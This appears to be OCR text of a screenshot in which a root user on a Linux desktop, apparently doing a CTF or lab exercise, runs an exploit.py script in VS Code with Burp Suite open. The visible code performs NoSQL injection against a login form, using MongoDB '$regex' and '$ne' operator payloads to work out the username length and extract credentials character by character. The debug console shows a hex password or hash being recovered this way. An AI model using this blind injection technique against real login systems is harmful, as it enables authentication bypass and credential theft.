 Applications Places System root@gibson ascii(7) - Linux manual ... Burp Suite Community ... exploit.py - atk - Visual ... Wed Jun 21, 17:16
exploit.py - atk - Visual Studio Code
File Edit Selection View Go Run Terminal Help
RUN A... No Config
VARIABLES
WATCH
CALL STACK Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
exploit.py
exploit.py > ...
56 char = get_char_username(startswith)
57 if char:
58 startswith += char
59 return startswith
60 except Exception as e:
61 raise e
62
63 def get_length_username():
64 try:
65 for i in range(1,4):
66 payload = {
67 "username":{"$regex":f"^[a-zA-Z0-9]{{{i}}}$"},
68 "password":{"$ne":"admin"}}
69 if test_login(payload):
70 return i
71 raise Exception("Unable to get length of username")
72 except Exception as e:
73 raise e
74
75 def get_length_password():
76 try:
77 for i in range(1,128):
78 payload = {
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL Python Debug Console
b3e795
b3e7957
b3e79571
b3e795719
b3e795719e
b3e795719e2
b3e795719e2a
b3e795719e2a6
b3e795719e2a64
b3e795719e2a644
b3e795719e2a644f
0 0 2 Ln 90, Col 17 (12 selected) Spaces: 4 UTF-8 LF Python 3.9.2 64-bit 2 Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations